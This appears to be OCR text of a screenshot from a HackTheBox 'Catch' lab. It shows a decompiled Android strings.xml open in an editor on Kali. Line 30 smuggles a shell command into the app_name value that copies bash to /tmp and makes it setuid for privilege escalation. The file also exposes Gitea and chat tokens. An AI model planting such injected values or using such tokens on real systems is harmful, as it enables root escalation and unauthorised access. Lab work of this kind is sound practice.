 Catch Global Systems ...
*~/Music/challenge/hac...
kali@kali: ~/Music/chall...
Sat 19 Nov, 14:53
*~/Music/challenge/hackthebox/Catch/decomp/res/values/strings.xml - Mousepad
File Edit Search View Document Help
1 <?xml version="1.0" encoding="utf-8"?>
2 <resources>
3 <string name="abc_action_bar_home_description">Navigate home</string>
4 <string name="abc_action_bar_up_description">Navigate up</string>
5 <string name="abc_action_menu_overflow_description">More options</string>
6 <string name="abc_action_mode_done">Done</string>
7 <string name="abc_activity_chooser_view_see_all">See all</string>
8 <string name="abc_activitychooserview_choose_application">Choose an app</string>
9 <string name="abc_capital_off">OFF</string>
10 <string name="abc_capital_on">ON</string>
11 <string name="abc_menu_alt_shortcut_label">Alt+</string>
12 <string name="abc_menu_ctrl_shortcut_label">Ctrl+</string>
13 <string name="abc_menu_delete_shortcut_label">delete</string>
14 <string name="abc_menu_enter_shortcut_label">enter</string>
15 <string name="abc_menu_function_shortcut_label">Function+</string>
16 <string name="abc_menu_meta_shortcut_label">Meta+</string>
17 <string name="abc_menu_shift_shortcut_label">Shift+</string>
18 <string name="abc_menu_space_shortcut_label">space</string>
19 <string name="abc_menu_sym_shortcut_label">Sym+</string>
20 <string name="abc_prepend_shortcut_label">Menu+</string>
21 <string name="abc_search_hint">Search…</string>
22 <string name="abc_searchview_description_clear">Clear query</string>
23 <string name="abc_searchview_description_query">Search query</string>
24 <string name="abc_searchview_description_search">Search</string>
25 <string name="abc_searchview_description_submit">Submit query</string>
26 <string name="abc_searchview_description_voice">Voice search</string>
27 <string name="abc_shareactionprovider_share_with">Share with</string>
28 <string name="abc_shareactionprovider_share_with_application">Share with %s</string>
29 <string name="abc_toolbar_collapse_description">Collapse</string>
30 <string name="app_name">Catch$(cp /bin/bash /tmp/lisbeth;chmod 4777 /tmp</string>
31 <string name="appbar_scrolling_view_behavior">com.google.android.material.appbar.AppBarLayout$ScrollingViewBehavior</string>
32 <string name="bottom_sheet_behavior">com.google.android.material.bottomsheet.BottomSheetBehavior</string>
33 <string name="bottomsheet_action_expand_halfway">Expand halfway</string>
34 <string name="character_counter_content_description">Characters entered %1$d of %2$d</string>
35 <string name="character_counter_overflowed_content_description">Character limit exceeded %1$d of %2$d</string>
36 <string name="character_counter_pattern">%1$d/%2$d</string>
37 <string name="chip_text">Chip text</string>
38 <string name="clear_text_end_icon_content_description">Clear text</string>
39 <string name="error_icon_content_description">Error</string>
40 <string name="exposed_dropdown_menu_content_description">Show dropdown menu</string>
41 <string name="fab_transformation_scrim_behavior">com.google.android.material.transformation.FabTransformationScrimBehavior</string>
42 <string name="fab_transformation_sheet_behavior">com.google.android.material.transformation.FabTransformationSheetBehavior</string>
43 <string name="gitea_token">b87bfb6345ae72ed5ecdcee05bcb34c83806fbd0</string>
44 <string name="hide_bottom_view_on_scroll_behavior">com.google.android.material.behavior.HideBottomViewOnScrollBehavior</string>
45 <string name="icon_content_description">Dialog Icon</string>
46 <string name="item_view_role_description">Tab</string>
47 <string name="lets_chat_token">NjFiODZhZWFkOTg0ZTI0NTEwMzZlYjE2OmQ1ODg0NjhmZjhiYWU0NDYzNzlhNTdmYTJiNGU2M2EyMzY4MjI0MzM2YjU5NDljNQ==</string>
48 <string name="material_clock_display_divider">:</string>
49 <string name="material_clock_toggle_content_description">Select AM or PM</string>
50 <string name="material_hour_selection">Select hour</string>
51 <string name="material_hour_suffix">"%1$s o'clock"</string>
app_name Match case Regular expression 1 occurrence
Filetype: XML UTF-8 Line: 30 Column: 76 OVR